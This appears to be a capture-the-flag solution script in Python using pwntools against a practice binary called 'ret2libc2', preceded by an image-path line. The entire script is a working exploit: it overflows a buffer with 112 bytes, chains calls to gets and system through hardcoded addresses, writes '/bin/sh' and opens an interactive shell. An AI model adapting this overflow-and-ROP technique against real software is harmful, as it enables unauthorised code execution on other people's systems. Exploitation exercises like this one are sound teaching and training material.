 ##!/usr/bin/env python
from pwn import *
sh = process('./ret2libc2')
gets_plt = 0x08048460
system_plt = 0x08048490
pop_ebx = 0x0804843d
buf2 = 0x804a080
payload = flat(
    [b'a' * 112, gets_plt, pop_ebx, buf2, system_plt, 0xdeadbeef, buf2])
sh.sendline(payload)
sh.sendline('/bin/sh')
sh.interactive()